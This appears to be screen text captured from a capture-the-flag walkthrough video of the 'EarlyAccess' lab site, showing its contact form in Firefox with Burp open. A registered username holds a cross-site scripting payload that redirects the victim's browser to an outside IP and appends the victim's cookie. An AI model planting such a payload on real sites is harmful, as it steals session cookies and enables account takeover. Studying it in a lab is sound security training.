 Applications Places System Fri Feb 11, 15:38
EarlyAccess — Mozilla Firefox
EarlyAccess EarlyAccess Document.location - We
https://earlyaccess.htb/contact 120%
Burp
Home Messaging Forum Store Register key ippsec<script>document.location = 'http://10.10.14.8/?c=' + document.cookie</script>
Messaging
Inbox Outbox Contact Us
If you have any inquiry, please do not hesitate contacting us!
Send message to: admin@earlyaccess.htb
Subject:
Issue with: XXX
Type in your message:
I have an issue with XXX. When I did X the website crashed. Please fix that!
Send
Transferring data from earlyaccess.htb...